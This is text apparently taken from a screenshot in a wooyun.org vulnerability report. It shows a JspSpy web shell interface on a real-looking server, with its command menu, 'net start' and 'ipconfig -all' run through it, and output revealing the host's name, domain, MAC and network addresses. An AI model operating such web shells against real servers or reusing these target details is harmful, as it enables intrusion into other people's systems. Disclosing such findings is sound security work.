 JspSpy Codz By - Ninty
221.4.198.238:8080/JspSpyJDK5/JspSpyJDK5.jsp
ABP
221.4.198.238:8080 (169.254.16.203)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/app8080/servers/AdminServer/tmp/_WL_user/Js
Execute
Execute Shell »
Parameter
ipconfig -all
Execute
Windows IP 配置
主机名 . . . . . . . . . . . . . : ERP-APPSERVER02
主 DNS 后缀 . . . . . . . . . . . : HomaU9.cn
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
DNS 后缀搜索列表 . . . . . . . . : HomaU9.cn
mshome.net
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : mshome.net
描述. . . . . . . . . . . . . . . : OFSP外网连接
物理地址. . . . . . . . . . . . . : D4-AE-52-8B-F4-26
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::9c1c:b65:448c:10cb%23(首选)
自动配置 IPv4 地址 . . . . . . . : 169.254.16.203(首选)
子网掩码 . . . . . . . . . . . . : 255.255.0.0
默认网关. . . . . . . . . . . . . : 192.168.137.1
DHCP 服务器 . . . . . . . . . . . : 255.255.255.255
DHCPv6 IAID . . . . . . . . . . . : 534031954
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-17-26-F2-48-D4-AE-52-8B-F4-26
DNS 服务器 . . . . . . . . . . . : 192.168.137.1
TCPIP 上的 NetBIOS . . . . . . . : 已启用
0.4KB/S 0KB/S 8%
www.wooyun.org